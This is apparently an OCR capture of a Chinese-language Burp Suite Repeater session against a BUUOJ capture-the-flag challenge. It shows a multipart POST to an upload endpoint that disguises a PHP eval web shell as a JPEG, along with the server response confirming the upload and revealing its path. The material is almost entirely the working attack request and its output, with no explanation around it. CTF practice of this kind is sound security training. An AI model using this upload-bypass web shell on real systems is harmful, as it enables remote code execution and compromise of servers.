 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × ...
发送 取消 < > 目标: http://36ba4e6c-df0e-4270-aa1d-4b21a618ac44.node3.buuoj.cn ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 36ba4e6c-df0e-4270-aa1d-4b21a618ac44.node3.buuoj.cn
Content-Length: 336
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://36ba4e6c-df0e-4270-aa1d-4b21a618ac44.node3.buuoj.cn
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryCkSKZfBiV3uJ3Woi
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/90.0.4430.93 Safari/537.36 Edg/90.0.818.51
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
Referer: http://36ba4e6c-df0e-4270-aa1d-4b21a618ac44.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie:
UM_distinctid=1779b9f0db297f-059224d5a88bc3-78667f62-1741e4-1779b9f0db3bb3;
PHPSESSID=06853ba36ae2488038a7611ad19493e0
Connection: close
------WebKitFormBoundaryCkSKZfBiV3uJ3Woi
Content-Disposition: form-data; name="uploaded"; filename="新建文本文档 (3).jpg"
Content-Type: image/jpeg
<?php @eval($_POST['a']);?>
------WebKitFormBoundaryCkSKZfBiV3uJ3Woi
Content-Disposition: form-data; name="submit"
一键去世
------WebKitFormBoundaryCkSKZfBiV3uJ3Woi--
? < + > 没有比赛
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: openresty
Date: Sun, 02 May 2021 05:44:06 GMT
Content-Type: text/html
Content-Length: 212
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta charset="utf-8"><br />
<b>Warning</b>:  mkdir(): File exists in <b>/var/www/html/upload.php</b> on line <b>23</b><br />
/var/www/html/upload/a03319b867f64a43f62131a7968405ad/ (3).jpg succesfully uploaded!
? < + > 输入搜索字词 没有比赛
完成 538字节 | 133毫秒